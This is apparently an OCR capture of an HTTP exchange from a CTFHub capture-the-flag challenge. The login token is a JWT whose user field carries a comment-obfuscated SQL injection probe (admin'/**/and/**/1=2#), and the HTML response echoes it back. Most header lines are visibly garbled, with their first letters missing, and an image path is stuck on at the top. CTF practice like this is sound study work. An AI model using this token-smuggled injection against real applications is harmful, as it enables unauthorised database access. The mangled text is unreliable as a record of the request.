 eferer:
ttp://challenge-0425548f687fd066.sandbox.ctfhub.com:10080/login.html
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9
ookie:
oken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4nLyoqL2FuZC
qKi8xPTIjIiwibmV3cyI6IkhlbGxvIGFkbWluIn0.h-Q2bTyV4qYSBX4HugJpGII6P5OH6uv
OAwL3aDMRew
onnection: close
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=2#</h1>
<h2>这里是你的信息：???Why there is No Message for you?</h2>
</body>
</html>